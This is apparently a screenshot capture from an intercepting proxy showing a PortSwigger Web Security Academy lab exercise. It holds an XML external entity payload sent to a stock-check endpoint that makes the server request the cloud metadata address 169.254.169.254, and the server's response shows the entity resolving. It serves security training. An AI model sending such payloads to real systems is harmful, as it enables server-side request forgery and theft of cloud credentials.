 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a0a001504cf1da0804b5db200be00b7.web-security-acade
my.net
3 Cookie: session=8jWQ5T9BpH1mUf9VSOSNNEETo17ybLir
4 Content-Length: 181
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: es-ES,es;q=0.9
7 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0a0a001504cf1da0804b5db200be00b7.web-securi
ty-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a0a001504cf1da0804b5db200be00b7.web-securi
ty-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 28
5
6 "Invalid product ID: latest"